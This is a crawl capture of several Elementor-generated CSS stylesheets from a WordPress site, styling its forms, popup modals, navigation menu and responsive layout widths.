label{padding-right:0px;}body .elementor-74 .elementor-element.elementor-element-8364a27 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-type-html{padding-bottom:0px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:20px 0px 0px 20px;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:20px 0px 0px 20px;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-aa1f69c );color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-74 .elementor-element.elementor-element-8364a27 .elementor-button{border-radius:0px 20px 20px 0px;}.elementor-74 .elementor-element.elementor-element-8364a27{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-74 .elementor-element.elementor-element-5c0a116:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-5c0a116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-74 .elementor-element.elementor-element-5c0a116{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-74 .elementor-element.elementor-element-5c0a116 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-f1bd4c8{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;color:#2A3947;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-99c603c{padding:50px 0px 30px 0px;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:right;}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:right;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-99c603c{padding:40px 0px 30px 0px;}.elementor-74 .elementor-element.elementor-element-156c32e > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline{line-height:36px;}.elementor-74 .elementor-element.elementor-element-22fd389 > .elementor-element-populated{padding:6px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:left;}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:left;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-0619289{width:35%;}.elementor-74 .elementor-element.elementor-element-156c32e{width:29.333%;}.elementor-74 .elementor-element.elementor-element-f5aef9c{width:35%;}.elementor-74 .elementor-element.elementor-element-15ff5cd{width:27%;}.elementor-74 .elementor-element.elementor-element-84e7955{width:45.333%;}.elementor-74 .elementor-element.elementor-element-eace8fd{width:27%;}.elementor-74 .elementor-element.elementor-element-860b0e2{width:5%;}.elementor-74 .elementor-element.elementor-element-e48d37a{width:45%;}.elementor-74 .elementor-element.elementor-element-9d2991d{width:45%;}.elementor-74 .elementor-element.elementor-element-e605816{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-74 .elementor-element.elementor-element-0619289{width:30%;}.elementor-74 .elementor-element.elementor-element-156c32e{width:40%;}.elementor-74 .elementor-element.elementor-element-f5aef9c{width:30%;}.elementor-74 .elementor-element.elementor-element-15ff5cd{width:20%;}.elementor-74 .elementor-element.elementor-element-84e7955{width:60%;}.elementor-74 .elementor-element.elementor-element-eace8fd{width:20%;}}/* Start custom CSS for form, class: .elementor-element-8364a27 */#capca .c-label {
    color:white !important;

}

#capca .captcha-calculation {
    color: #fff !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css
body_size: 313
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3755 .elementor-element.elementor-element-3383921 img{width:59%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3755 .elementor-element.elementor-element-0e4593f .elementor-button{background-color:var( --e-global-color-aa1f69c );border-radius:30px 30px 30px 30px;padding:15px 15px 15px 15px;}#elementor-popup-modal-3755{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3755 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3755 .dialog-close-button{display:flex;}#elementor-popup-modal-3755 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3755 .elementor-element.elementor-element-3383921 img{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css
body_size: 239
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3659 .elementor-element.elementor-element-55048bd img{width:85%;}#elementor-popup-modal-3659{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3659 .dialog-message{width:810px;height:auto;}#elementor-popup-modal-3659 .dialog-close-button{display:flex;}#elementor-popup-modal-3659 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3659 .elementor-element.elementor-element-55048bd img{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css
body_size: 1206
content:
.elementor-1544 .elementor-element.elementor-element-a0a6474{padding:10px 0px 20px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:focus{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown .elementor-item, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-1544 .elementor-element.elementor-element-d37f2e3{margin-top:10px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-widget-container{text-align:center;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon{background-color:#33425F;--icon-padding:0.5em;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon i{color:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-216c7b3{margin-top:25px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-b72f119:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1544 .elementor-element.elementor-element-9687bc6{z-index:5;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}#elementor-popup-modal-1544 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1544{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-1544 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1544 .dialog-close-button{display:flex;}@media(max-width:1024px){#elementor-popup-modal-1544 .dialog-message{width:40vw;}}@media(max-width:767px){#elementor-popup-modal-1544 .dialog-message{width:80vw;}}